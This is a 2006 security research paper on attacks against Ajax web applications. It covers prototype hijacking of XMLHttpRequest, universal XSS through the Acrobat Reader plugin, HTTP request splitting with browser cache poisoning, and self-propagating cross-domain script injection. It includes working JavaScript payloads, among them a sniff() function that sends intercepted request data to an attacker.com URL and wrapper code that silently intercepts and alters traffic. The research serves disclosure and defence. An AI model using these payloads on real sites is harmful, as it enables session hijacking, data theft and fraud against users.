# Subverting Ajax

Stefano Di Paola *wisec@wisec.it*, Giorgio Fedon *giorgio.fedon@gmail.com*

December 2006

***Abstract —*** The ability of modern browsers to use asynchronous requests introduces a new type of attack vectors. In particular, an attacker can inject client side code to totally subvert the communication flow between client and server. In fact, advanced features of Ajax framework build up a new transparent layer not controlled by the user. This paper will focus on security aspects of Ajax technology and on their influence upon privacy issues. Ajax is not only a group of features for web developers: it's a new paradigm that allows leveraging the most refined client side attacks.

***Index Terms —*** Ajax Security, Universal Cross Site Scripting, Code Injection, Cache Poisoning, Prototype Hijacking, Auto Injecting Cross Domain Scripting

## I. Introduction

Ajax[1] is an acronym for Asynchronous Javascript And XML. Ajax is not a new programming language, is an umbrella term which describes a group of features and enhancements to improve appearance and functionality of traditional web sites.

Ajax relies on XMLHttpRequest[2], CSS, DOM and other technologies; the main characteristic of AJAX is its "asynchronous" nature, which makes possible to send and receive data from the server without having to refresh the page. Common Ajax implementations can be found in various languages and libraries like ActiveX, Flash and Java applet.

This paper will focus on Javascript language, because is considered the formal standard in Web 2.0 application development.

The large adoption of Javascript in Html code permits to create a transparent data exchange between client and server. Users then interact with standard Html objects controlled by classes and procedures interpreted by their browsers.

Some examples of web applications that already use Ajax are GMail, GoogleMaps or Live.com.

## II. How Ajax works

To completely understand the functioning of web applications integrated with Ajax, we can look at figure 1 to see the classic web application model, compared to the asynchronous one.

As we can see, asynchronous requests through XMLHttpRequest in Ajax model are totally transparent to the end user.

Ajax model let the application send Http requests and information without displaying any visual acknowledgment, even on the browser's status bar.

*Figure 1: Classic and Asynchronous models compared*

In Ajax applications, as soon as the browser has loaded the libraries of the application, users will not experience common waitings in page loading. Ajax framework and web server can refresh the content by pushing the data to the browser User Interface via DOM[3] manipulation (Document Object Module).In table 1 we can see a piece of javascript code where XMLHttpRequest object is used to send some data to a web server via the POST method.

As soon as the code is processed, 'xmlhttp' object will set any information about the data being exchanged, even a response that can be used by the application, if needed.

It's important to point out that XMLHttpRequest Object is not the only available tool to send asynchronous requests: it's possible to find in some client-side languages, browsers and plugins different ways to deliver bidirectional requests.

```
var xmlhttp=null;
 try {
  xmlhttp = new
          ActiveXObject("Msxml2.XMLHTTP");
 } catch (e) {
   xmlhttp = false;
  }

 if(!xmlhttp && typeof
             XMLHttpRequest!='undefined') {
     try {
          xmlhttp = new XMLHttpRequest();
     } catch (e) {
          xmlhttp=false;
     }
 }
 xmlhttp.open("POST", "/",true);
 xmlhttp.setRequestHeader("Header", "Value");

 xmlhttp.onreadystatechange=function() {
 if (xmlhttp.readyState==4)
    if(xmlhttp.status==200)
     elaboraResponse(xmlhttp.responseText)

 }
 xmlhttp.send("data");
 xmlhttp.close();
```

***Table 1:*** *Javascript Code implementing an asynchronous request via XMLHttpRequest Object*

In Mozilla Javascript language, for example, SoapCall[4] is available; in Internet Explorer can be used XMLDocument[5] to request an XML document via GET method.

Any one of the objects above, will include a security model to control requests to external domains. In particular XMLHttpRequest applies a restriction policy to the same origin. This kind of control will deny any request made outside actual host, considering port and protocol.

Other classes and implementations diversify security policies to the context and scope of the object during the use of different objects.

We will see below different techniques to bypass imposed restrictions.

## III. Ajax known problems

Applications based upon Ajax are affected by the same problems of any other web application, but usually are more complex because of their asynchronous nature. During development it's important to take care of all singular aspects, without focusing only on some functionalities and on features related to business needs.

Superior framework complexity can lead developers to not refine the security aspects and to shorten the testing process. In addition it's a common thought to consider asynchronous requests non duplicable events outside the application. It's important to point out that such requests are based on client-side HTTP protocol which is not reliable from a security point of view (the sender can be impersonated if TLS is not used).

Ajax problems are present both client side and server side and can be classified as follows:

1. System Architecture;
2. Authorization and authentication;
3. Client/Server communication;
4. Management of communication (usually XML);
5. Client and Server are not trusted.

Analysis of previous problems can be found in publications of a number of researchers, in particular Jeremiah Grossman[6], Billy Hoffman[7] and Andrew Van der Stock[8]. It's suggested to read also OWASP articles about Ajax Security[9]## IV. Advanced Attacks

### *XSS Prototype Hijacking*

It will now be described a new advanced technique to gain total control over an Ajax application. This attack is exclusively based on some of the intrinsic properties of Prototype Languages[11] like Javascript.

Prototype based programming is a style of Object Oriented programming where classes are not present; indeed, objects are cloned from already existing objects (native objects) or from scratch (empty objects). Eventually, new methods or attributes belonging to an object could be created or reimplemented by simply defining them.

To better understand this approach let's see an example. Let's instantiate a new XMLHttpRequest writing:

```
var xmlhttp= new XMLHttpRequest();
```

When the code is interpreted and executed, XmlHttp object will not be a new instance of XMLHttpRequest class, but will be simply cloned from the original XMLHttpRequest object.

From developer's perspective, this very intuitive and extensible approach could allow to add new methods and attributes directly to native objects.

For Example:

```
XMLHttpRequest.newMethod= function() {
     return 'value';
}
```

From now on, the new method will be available to all new cloned objects by simply calling it:

```
xmlhttp.newMethod();
```

Although these features are powerful, this extensibility could allow anyone to overwrite even the native objects. Let's see how it's possible to implement a new object which will wrap the native XMLHttpRequest and that, once injected in a XSS attack, will allow the attacker to intercept any callable method and any available attribute.

The new object and the attack will be totally transparent to the application and most of all to the end user. It's important to notice that this technique can be applied to several objects and to Internet Explorer ActiveX as well.

This technique has been found by S. Di Paola and is called *Prototype Hijacking*. It represents the state of the art in hijacking techniques applied to the Javascript language.

*Figure 2: Hijacking Technique applied to Ajax based applications (Prototype Hijacking).*

The most important concept could be explained by looking at the following code:

```
var xmlreqc=XMLHttpRequest;
XMLHttpRequest = function() {
               this.xml = new xmlreqc();
               return this;
}
```

In this example, the reference to XMLHttpRequest native object is saved in a new variable and XMLHttpRequest is readdressed to a new object by using one of the many ways of creating a constructor. Inside the constructor, a new attribute is instantiated as the previously saved real XMLHttpRequest. From now on, every cloned objectwill be a wrapper clone and not a clone of the original one.

What follows is the implementation of wrapper methods for some of XMLHttpRequest native objects, in order to create a Man in the middle attack (ref. Figure 2).

Before we go into deep of hijacking, let's suppose there is a 'sniff()' function using the techniques described by Rager[13] and Grossman[6]:

```
function sniff(){
      var data='';
  for(var i=0; i<arguments.length; i++)
  data+=arguments[i];
  if(image==null)
  image = document.createElement('img');
  if(data.length> 1024)
  data= data.substring(0, 1024) ;
 image.src=
      'http://www.attacker.com/hijacked.html?data='+data;
}
```

Let's now show some examples that wrap native methods and intercept them.

```
XMLHttpRequest.prototype.send = function (pay){
    // Hijacked .send
    sniff("Hijacked: "+" "+pay);
    pay=HijackRequest(pay);
    return this.xml.send(pay);
}
```

By taking advantage of the previous wrapper it will be possible to dynamically intercept all data, and it will even be possible to modify it by using any function (HijackRequest in this case).

Next code example could allow an attacker to modify any native attribute values or application behaviour, by using defineSetter and defineGetter methods[14]:

```
XMLHttpRequest.prototype.__defineSetter__(
    "multipart",function (h){    // Hijacked multipart
        this.xml.multipart=h
        sniff("multipart: "+" "+h);
        return h;
    });

XMLHttpRequest.prototype.__defineGetter__(
    'status",function (){ // Hijacked status
        h=this.xml.status ;
        sniff("status: "+" "+h);
        return h;
});
```

Actually, by using this attack technique, a malicious user could modify or inject requests and responses by using some specifically crafted functions in a transparent way to the user and to the underneath application.

As a final and better clarifying example of the consequences of this attack, let's consider an Ajax application developed for bank transfers. This application has a web dialog to confirm transactions and notifies the user via SMS for every bank transfer operation accomplished by an authenticated user.

If this Ajax interface is exposed to an XSS or to any related vulnerability, attacker will just have to inject the code and to wait for a bank transfer and then use the same code to redirect requests and responses to him.

In this case, the attack is totally independent from any authentication system used such as One Time Passwords or RSA tokens. Ajax based applications, could be subverted by ignoring the application specific implementations or communication modes. A paradise for phishing attacks.

### *Universal XSS*

Browsers are applications with a lot of different features, and as we have seen previously are extremely powerful. Unfortunately, when software complexity increases, will increase also the probability to find inside it potential vulnerabilities[15].

Vulnerability discovery projects like "Browser Fun"[16] of H.D. Moore, disclosed during time, dozens of problems inside IE advanced features. Indeed most of them were linked to memory handling, memory corruption and buffer overflows, some of the most interesting problems rely on higher level implementations like the integration of built-in client functionalities with browser's plug-ins.

UXSS (Universal Cross Site Scripting) is a particular type of Cross Site Scripting and has the ability to be triggered by exploiting flaws inside browsers, instead of leveraging the vulnerabilities against insecure web sites.For example we can use Mozilla Firefox (version 1.5.0.7) and insert in the URL field the following code:

*javascript:alert("Test Alert")*

Firefox browsers will consider the previous URL a javascript object and will execute *alert("Test Alert")* code opening a pop-up. This event is not strange since it's a feature of the browser.

We can generate some more interesting things by supplying different kind of objects to plug-ins that expect a website URL to be passed in parameters. For example, Adobe Acrobat plugin for Mozilla Firefox (acroreader) is able to populate Portable Documents forms by supplying an external set of data through the FDF, XML, or XFDF fields.

Implementation of FDF, XML, XFDF requests in Acrobat Reader Plugin is vulnerable to different types of attacks (S. di Paola, G. Fedon e E. Florio - Ottobre 2006)[16]:

1. UXSS in #FDF, #XML e #XFDF;
2. Universal CSRF and session riding;
3. Possible Remote Code Execution;

Examples:

1. By using the following request, is possible to execute javascript code inside the browser:

*http://site.com/file.pdf#FDF=javascript:alert("Test Alert")*

The previous could be triggered against an site and because of this is a UXSS.

2. In addition it's possibile to make the browser send requests to any URL (Universal CSRF) in the following way:

*http://site.com/file.pdf#FDF=http://host.com/index.html?param=...*

3. There is also a possible Remote Code Execution (RCE) by leveraging a memory corruption in the following request:

*http://site.com/file.pdf#FDF=javascript:document.write("jjjjj...");*

it's possible to cause a *DoubleFree()* error and to overwrite part of the *Structural Exception Handler*.

## V. Cache Poisoning

Among all advanced web attacks, there is a whole category which is not very known but it worth to be analyzed into deep; this is HTTP Request and Response Splitting by Amit Klein and others researchers[17][18]. These attack vectors are constrained by a single factor: the presence of a web proxy (reverse or forward).

This situation is easily found in corporate networks (LAN) or in wide area networks (WAN). HTTP Request and Response Splitting are different in the way they are accomplished and in the way they allows to modify proxy and browser cache.

In this paper it will be described the HTTP Request Splitting attack as it takes advantage of a base implementation of asynchronous requests like XMLHttpRequest.

The reader could refer to [17] and [18] to go deeper into the theory of both attacks.

### *HTTP Request splitting*

A Request Splitting attack abuses flaws in asyncronous requests and allows to inject arbitrary headers when an Http request is built. The attack in the following examples is accomplished using IE's ActiveX object 'Microsoft.XMLHTTP', but there are unfixed objects in other browsers that permit it too.

Let's make an example:

```
var x = new ActiveXObject("Microsoft.XMLHTTP");
x.open("GET\thttp://www.evil.site/2.html\tHTTP/1.1\r\nHost:\twww.evil.site\r\nProxy-Connection:\tKeep-Alive\r\n\r\nGET","/3.html",false);
x.send();
```

A javascript request forged as in the previous code will send the following requests:

```
GET http://www.evil.site/2.html HTTP/1.1
Host: www.evil.site
Proxy-Connection:Keep-Alive

GET /3.html  HTTP/1.1
Host: www.evil.site
Proxy-Connection:Keep-Alive
```If there is a web proxy in the middle of the communication, it will see two requests asking for two pages at http://www.evil.com. As it explained in figure 3, the proxy will send the two requests and will get two response:

Response 1: http://www.evil.site/2.html:

```
<html> <body>  foo  </body> </html>
```

Response 1_2: http://www.evil.site/3.html:

```
<html>  <head> <meta http-equiv="Expires"
content="Wed, 01 Jan 2020 00:00:00 GMT">
<meta http-equiv="Cache-Control" content="public">
<meta http-equiv="Last-Modified" content="Fri, 01 Jan 2010
00:00:00 GMT">
</head> <body>
<script>
alert('DEFACEMENT and XSS: your cookie
is'+document.cookie)
 </script>
</body>
</html>
```

from browser's point of view, only request 1 has been sent, so Response 1_2 is simply put into browser queue waiting to be associated to the next request.

*Figure 3: HTTP Request Splitting*

Next step is to open a new window via Javascript with any host address (e.g. http://www.bank.com) and the browser will queue Response 1_2 instead of the original page.

### *Auto Injecting Cross Domain Scripting*

It will be presented a new attack technique which takes advantage of HTTP request-splitting or request smuggling vulnerabilities and frame injection vectors. As a result of this attack a malicious user could inject a particular snippet of javascript code into any page of any domain to take control over user's browsing sessions.

This new kind of attack has been called *AICS* and has been thought by S. Di Paola and G. Fedon and developed by S. Di Paola.

#### *The Theory*

In order to work there are some conditions to be met:

1. The user should have a forward proxy;
2. The user should have a browser or a plugin vulnerable to request splitting/smuggling;
3. The user should visit a malicious site or a site vulnerable to XSS (of any kind).

Often happens that all of the conditions above are satisfied, in particular:

1. a forward proxy is often used in corporate LAN to give the users access to the internet;
2. there is a number of browsers and browser plugins that are vulnerable to request splitting/smuggling. A list could include:
   - IE 6.0 sp2 (HRS - not patched)
   - Flash plugin <7.x and <9.0.r16 (HRS)
   - Java VM version x.x (HR Smuggling)
   - etc.
3. A user could be forced to visit a malicious site by taking advantage of classic social engineering techniques or by abusing of one of the attack vectors showed above.

Once HRS finds its environment, an attacker can inject fake html and javascript code in place of the original one. When HRS was discovered by AmitKlein it was thought as a local web defacement method in a cross domain context. This is a really dangerous scenario, but not the most dangerous one. It should be noted, in fact, that a code injection into every page and into every domain through XSS attack types like the ones described herein (Prototype Hijacking) or the ones documented by Jeremiah Grossman and Anton Rager, could turn a single XSS into an auto injecting script.

Grossman's technique relies on scripts containing Iframe tags in order to take advantage of the *"same origin"* policy applied to a single website (fig. 4).

This means that an attacker could get total control over a website (which has a XSS vulnerability in it) by simply controlling an inner frame.

If a browser is vulnerable to HRS this technique could be applied in a cross domain context every time a user opens a new page or exits from the browser, by injecting a new HRS. So even if a website in not vulnerable to XSS, it could be controlled.

In this scenario a user should visits an infected page on a website (Fig. 5). As soon as the script executes the malicious request splitting and redirects the

*Figure 4: A scheme of Grossmann's frame injection technique*

browser to the homepage, it will copy itself into browser local cache in order to set a future entrypoint. Next time the user opens up an instance of his preferred browser, the malicious script will be ready to inject itself into visited pages and it will stay resident until browser cache would not be erased manually. In order to accomplish this a number of techniques are described by A. Klein in [21].

*Figure 5: A scheme of Cross Domain Frame Injection XDI*

So far, as frame injection takes place, the user will get a faked homepage but the right address in browser's location bar.

At this point, the script listen for any event which could be considered a domain change during user's navigation, such as:

1. **onAbort** - Triggered when user presses stop while a page is loading;
2. **onBlur** - Triggered when a frame or a window is not focused;
3. **onUnload** - Triggered when a frame or a document loads another url;
4. **onClick** - Triggered when the user clicks on a link.

In this way when the victim will ask for a new page or for a new url, the script will be called by the event trigger and it will perform a new HRS.

Differently from the first injection, this time the script won't redirect the user to the homepage but merely will wait for the user to ask for the page he is going to load.

This script behaviour will assure the total control during user's navigation and the attacker will have the power to sniff and modify every packet passed to the browser.

## VI. Conclusions

We have seen that Ajax allows a new way to interact with web applications. As usual, as new features areimplemented new attack scenarios open to the horizon.

By using a new technique called *Prototype Hijacking* it has been shown how it is possible to sniff and manipulate in real time asynchronous requests originating from any browser in a way which is transparent and independent from the framework used.

A new attack vector was presented as UXSS / UCSRF which takes advantage of high level flaws in browser integration with plug-ins.

It follows that a very interesting cache-injection technique permits to leverage attacks against the way asynchronous requests are made, allowing an attacker to poison almost permanently the web sites visited and stored into browser cache.

A new type of attack has been presented ('AICS') to bypass even restrictions imposed by web sites not vulnerable to XSS. It should be noticed that an attacker could take control over user navigation on important websites by abusing a simple and detached XSS vulnerability.

As it seems, Web 2.0 applications will be more and more tightly tied to browser security, that is increasing in complexity and has to take care of a plethora of features that can be turned into weapons if controlled by a malicious attacker.

## References

[1] Various Authors,'Ajax Programming', http://en.wikipedia.org/wiki/AJAX

[2] Various Authors,'The XMLHttpRequest Object', http://www.w3.org/TR/XMLHttpRequest/

[3] Various Authors,'Document Object Module (DOM)', http://www.w3.org/DOM/

[4] Various Authors, 'SOAP in Gecko-based browsers', http://developer.mozilla.org/en/docs/SOAP_in_Gecko-based_Browsers

[5] Various Authors, XMLDocument Class, http://msdn2.microsoft.com/en-us/library/system.xml.xmldocument.aspx

[6] Jeremiah Grossman, 'Phishing with superbait', http://www.whitehatsec.com/presentations/phishing_superbait.pdf

[7] Billy Hoffman, 'Ajax (in)security', http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Hoffman.pdf

[8] A. Van Der Stock,'Ajax Security', http://www.greebo.net/owasp/ajax_security.pdf

[9] OWASP, official site, http://www.owasp.org

[10] A. Van Der Stock, 'Ajax and other Rich Interface Technologies' http://www.owasp.org/index.php/Ajax_and_Other_%22Rich%22_Interface_Technologies

[11] Various Authors, 'Prototype based programming', http://en.wikipedia.org/wiki/Prototype-based_programming

[12] Various Authors, 'Man in The Middle', http://en.wikipedia.org/wiki/Man_in_the_middle_attack

[13] Anton Rager, 'XSSProxy', http://xss-proxy.sourceforge.net/Advanced_XSS_Control.txt

[14] Various Authors, 'Defining Getters and Setters' http://developer.mozilla.org/en/docs/Core_JavaScript_1.5_Guide:Creating_New_Objects:Defining_Getters_and_Setters

[15] G.Fedon, 'Determinanti per la diffusione di linux in azienda', Universita' Luigi Bocconi, Milano

[16] H.D. Moore, 'Browser Fun', http://browserfun.blogspot.com/

[17] S. Di Paola, G. Fedon, E. Florio, 'Acrobat Reader Plugin, Multiple vulnerabilities', to be published.

[18] Amit Klein,'Http Response splitting', http://packetstormsecurity.org/papers/general/whitepaper_httpresponse.pdf

[19] Amin Klein,'IE + some popular forward proxy servers = XSS, defacement (browser cache poisoning)', http://www.webappsec.org/lists/websecurity/archive/2006-05/msg00140.html

[20] S. Di Paola, 'SQL Injection For XSS and HTTP Response Splitting.', http://www.wisec.it/en/Docs/and_more_sql_injection.pdf

[21] Amit Klein, 'Domain Contamination' http://www.securiteam.com/securityreviews/5MP0120HPM.html

**Stefano Di Paola.** Senior Security Engineer of proved experience, works since many years as an IT consultant for private and public companies. He teaches Database Programming and Information Security at the University of Florence. Since 1997 is a well known security expert; he found many of the most dangerous vulnerabilities in recent releases of MySQL and PHP. From 2004 his researches focused manly on Web security. Actually he is part of OWASP (Open Web Application Security Project) team and he's the focal point of Ajax security for the Italian Chapter.

He is the creator of http://www.wisec.it

**Giorgio Fedon.** Currently employed as senior security consultant and penetration tester at Emaze Networks S.p.a., delivers code auditing, Forensic and Log analysis, Malware Analysis and complex Penetration Testing services to some of the most important Companies, Banks and Public Agencies in Italy. He participated as speaker in many national and international events talking mainly about web security and malware obfuscation techniques. During his past job he was employed at IBM System & Technology Group in Dublin (Ireland).

Actually he is part of Owasp (Open Web Application Security Project) Italian Chapter.